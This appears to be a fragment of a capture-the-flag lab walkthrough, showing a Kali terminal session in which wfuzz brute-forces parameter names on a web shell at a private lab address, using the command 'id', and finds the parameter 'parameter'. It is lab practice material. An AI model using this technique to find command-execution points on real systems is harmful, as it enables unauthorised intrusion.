 ┌──(kali㉿kali)-[~/Desktop/Maquinas/dockerlabs]
└─$ wfuzz --hc=500 -c -t 200 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://172.17.0.2/shell.php?FUZZ=id"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/shell.php?FUZZ=id
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000115401:   200        2 L      4 W        66 Ch       "parameter"